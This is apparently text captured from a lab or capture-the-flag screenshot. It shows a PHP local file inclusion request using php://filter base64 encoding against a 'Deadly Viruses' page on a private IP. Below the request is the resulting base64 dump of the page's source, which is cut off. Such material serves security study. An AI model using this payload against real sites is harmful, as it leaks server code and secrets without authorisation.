 192.168.183.173/index.php?page=php://filter/convert.base64-encode/resource=blackdeath
Search
Deadly Viruses 💀
A research on various deadly viruses.
What would you like to know more about?
Blackdeath
Coronavirus
PGltZyBzcmM9ImJsYWNrZGVhdGgvPD9waHAgZWNobyByYW5kKDEsIDEwKTsgPz4uanBnIiAvPg0KPGJyPg0KPGJyPg0KPHA+IFRoZSBCbGFj